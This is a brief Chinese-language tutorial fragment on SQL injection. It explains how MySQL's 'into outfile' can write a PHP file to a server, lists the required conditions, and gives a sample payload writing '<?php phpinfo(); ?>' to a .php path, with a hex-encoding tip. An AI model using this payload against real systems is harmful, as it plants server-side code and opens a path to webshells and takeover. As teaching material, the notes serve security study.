 3、into outfile( )写文件操作
前提：
• 文件名必须全路径（绝对路径）,
• 用户必须有写文件的权限
• 没有对 引号（‘或者双引号）过滤
SELECT ‘<?php phpinfo(); ?>’ into outfile 'c:\\Windows\\tmp\\1.php’
可以使用16进制,但是需要加0x